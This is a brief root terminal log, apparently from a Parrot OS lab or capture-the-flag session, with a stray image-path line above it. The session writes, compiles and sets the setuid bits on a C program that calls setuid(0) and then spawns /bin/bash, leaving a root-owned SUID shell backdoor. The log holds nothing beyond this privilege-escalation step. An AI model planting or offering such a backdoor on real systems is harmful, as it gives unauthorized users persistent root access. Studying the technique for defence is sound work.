 ┌─[root@parrot]─[~/tmp]
└──╼ #nano eval.c
┌─[root@parrot]─[~/tmp]
└──╼ #cat eval.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main()
{
    setgid(0);
    setuid(0);
    system("/bin/bash");
    return 0;
}

┌─[root@parrot]─[~/tmp]
└──╼ #gcc eval.c -o eval -w
┌─[root@parrot]─[~/tmp]
└──╼ #chmod +s eval
┌─[root@parrot]─[~/tmp]
└──╼ #ls -l eval
-rwsr-sr-x 1 root root 16056 Sep 21 08:14 eval
┌─[root@parrot]─[~/tmp]
└──╼ #